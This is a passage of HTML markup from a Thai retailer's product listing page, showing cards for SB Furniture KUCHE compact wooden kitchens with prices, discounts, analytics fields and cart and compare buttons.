							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 41,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279955" onclick="pcompareBtnClick(1279955)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279946" data-value="1279946" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279946" value="4" />
		<input type="hidden" id="gtmName-1279946" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L ITALIAN WALNUT BLACK GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279946" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-L ITALIAN WALNUT BLACK GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279946" value="34400.0"/>
		<input type="hidden" id="gtmNetPrice-1279946" value="31148.0"/>
		<input type="hidden" id="gtmDiscount-1279946" value="3252"/>
		<input type="hidden" id="gtmPriceOriginal-1279946" value="43000.0"/>
		<input type="hidden" id="gtmCategory1-1279946" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279946" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279946" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279946" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279946" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279946" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279946" value="true"/>
		<input type="hidden" id="gtmMchId-1279946" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279946" value="4"/>
		<input type="hidden" class="gtmNameEN-1279946" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-L ITALIAN WALNUT BLACK GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279946" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279946" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279946">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279946/447x447/04122024_1279946$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L ITALIAN WALNUT BLACK GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L ITALIAN WALNUT BLACK GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279946" onclick="addToCartDelivery('NmRjMDk1YTkwZjEwNzY1ODljMWMwZGY2NDMyYTU5MjBiYTZhZjY4OWQ3YTRhMzM0NzYzZjAyN2RiYzkyMjY2MA==', '1279946', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L ITALIA...</div>
			<div class="sku">SKU:1279946</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">31,148</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 43,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279946" onclick="pcompareBtnClick(1279946)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1280689" data-value="1280689" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1280689" value="5" />
		<input type="hidden" id="gtmName-1280689" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-LWHITE STONE BLACK GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1280689" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-LWHITE STONE BLACK GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1280689" value="36000.0"/>
		<input type="hidden" id="gtmNetPrice-1280689" value="32620.0"/>
		<input type="hidden" id="gtmDiscount-1280689" value="3380"/>
		<input type="hidden" id="gtmPriceOriginal-1280689" value="45000.0"/>
		<input type="hidden" id="gtmCategory1-1280689" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1280689" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1280689" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1280689" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1280689" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1280689" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1280689" value="true"/>
		<input type="hidden" id="gtmMchId-1280689" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1280689" value="5"/>
		<input type="hidden" class="gtmNameEN-1280689" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-LWHITE STONE BLACK GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1280689" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1280689" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1280689">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/806/1280689/447x447/13122024_1280689$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-LWHITE STONE BLACK GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-LWHITE STONE BLACK GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1280689" onclick="addToCartDelivery('MmQyOTQ1N2EyMDM4NmU5ZDVjMWQ5Y2FiMDdjYmJlZGRmYTNiNTdmMjA4NWQ4ODQ3YjQ5NGJmN2I2Y2RjYjRlMA==', '1280689', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-LWHITE S...</div>
			<div class="sku">SKU:1280689</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">32,620</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 45,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1280689" onclick="pcompareBtnClick(1280689)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279965" data-value="1279965" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279965" value="6" />
		<input type="hidden" id="gtmName-1279965" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R BLACK STONE WHITE GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279965" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-R BLACK STONE WHITE GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279965" value="36000.0"/>
		<input type="hidden" id="gtmNetPrice-1279965" value="32620.0"/>
		<input type="hidden" id="gtmDiscount-1279965" value="3380"/>
		<input type="hidden" id="gtmPriceOriginal-1279965" value="45000.0"/>
		<input type="hidden" id="gtmCategory1-1279965" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279965" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279965" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279965" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279965" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279965" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279965" value="true"/>
		<input type="hidden" id="gtmMchId-1279965" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279965" value="6"/>
		<input type="hidden" class="gtmNameEN-1279965" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-R BLACK STONE WHITE GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279965" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279965" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279965">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279965/447x447/04122024_1279965$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R BLACK STONE WHITE GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R BLACK STONE WHITE GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279965" onclick="addToCartDelivery('ZDEzNGFmYTkwYWY5ZjVkN2I1M2JjOGM4NTczY2MzZWFhNzBjNjdhNGNmMGQzZGNlY2Y2M2YwM2Q2MGFjODU0MA==', '1279965', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R BLACK ...</div>
			<div class="sku">SKU:1279965</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">32,620</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 45,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279965" onclick="pcompareBtnClick(1279965)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279948" data-value="1279948" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279948" value="8" />
		<input type="hidden" id="gtmName-1279948" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R GREY-TWIST STONE GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279948" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-R GREY-TWIST STONE GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279948" value="32800.0"/>
		<input type="hidden" id="gtmNetPrice-1279948" value="29676.0"/>
		<input type="hidden" id="gtmDiscount-1279948" value="3124"/>
		<input type="hidden" id="gtmPriceOriginal-1279948" value="41000.0"/>
		<input type="hidden" id="gtmCategory1-1279948" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279948" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279948" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279948" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279948" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279948" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279948" value="true"/>
		<input type="hidden" id="gtmMchId-1279948" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279948" value="8"/>
		<input type="hidden" class="gtmNameEN-1279948" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-R GREY-TWIST STONE GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279948" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279948" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279948">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279948/447x447/04122024_1279948$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R GREY-TWIST STONE GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R GREY-TWIST STONE GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279948" onclick="addToCartDelivery('MjQ2YjAzMzA3NzYzY2JmZDQ3Y2YyZWQwNjA3NDBkODk2YWMwNzE4ODNjYTM4MzQ3ZWQxMjc0ZDUwZWEyNTM2ZQ==', '1279948', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R GREY-T...</div>
			<div class="sku">SKU:1279948</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">29,676</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 41,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279948" onclick="pcompareBtnClick(1279948)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279940" data-value="1279940" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279940" value="9" />
		<input type="hidden" id="gtmName-1279940" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R ITALIAN WALNUT BLACK GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279940" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-R ITALIAN WALNUT BLACK GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279940" value="34400.0"/>
		<input type="hidden" id="gtmNetPrice-1279940" value="31148.0"/>
		<input type="hidden" id="gtmDiscount-1279940" value="3252"/>
		<input type="hidden" id="gtmPriceOriginal-1279940" value="43000.0"/>
		<input type="hidden" id="gtmCategory1-1279940" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279940" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279940" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279940" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279940" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279940" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279940" value="true"/>
		<input type="hidden" id="gtmMchId-1279940" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279940" value="9"/>
		<input type="hidden" class="gtmNameEN-1279940" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-R ITALIAN WALNUT BLACK GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279940" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279940" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279940">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279940/447x447/04122024_1279940$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R ITALIAN WALNUT BLACK GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R ITALIAN WALNUT BLACK GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279940" onclick="addToCartDelivery('MTE1MDYyYmVkOGMyZDZmNzlhMGZmOGI5MTYzZmE1OTg5NjEyODQ2NTc1MmM0NTU0ZWY4MjFlYzg3YTExYWY4NA==', '1279940', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R ITALIA...</div>
			<div class="sku">SKU:1279940</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">31,148</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 43,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279940" onclick="pcompareBtnClick(1279940)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1280702" data-value="1280702" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1280702" value="10" />
		<input type="hidden" id="gtmName-1280702" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R WHITE STONE BLACK GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1280702" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-R WHITE STONE BLACK GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1280702" value="36000.0"/>
		<input type="hidden" id="gtmNetPrice-1280702" value="32620.0"/>
		<input type="hidden" id="gtmDiscount-1280702" value="3380"/>
		<input type="hidden" id="gtmPriceOriginal-1280702" value="45000.0"/>
		<input type="hidden" id="gtmCategory1-1280702" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1280702" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1280702" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1280702" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1280702" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1280702" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1280702" value="true"/>
		<input type="hidden" id="gtmMchId-1280702" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1280702" value="10"/>
		<input type="hidden" class="gtmNameEN-1280702" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-R WHITE STONE BLACK GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1280702" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1280702" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1280702">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/807/1280702/447x447/13122024_1280702$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R WHITE STONE BLACK GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-R WHITE STONE BLACK GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1280702" onclick="addToCartDelivery('YTFiM2YzNDU3NGQ4MmIxZjFiOGM4MjcyMDdiNmRjMjU3Y2Y5ZDc5OTQ4Yjc3NDUyYzVjMDY3MzY1NjBiM2E3OA==', '1280702', 'ADD');" >
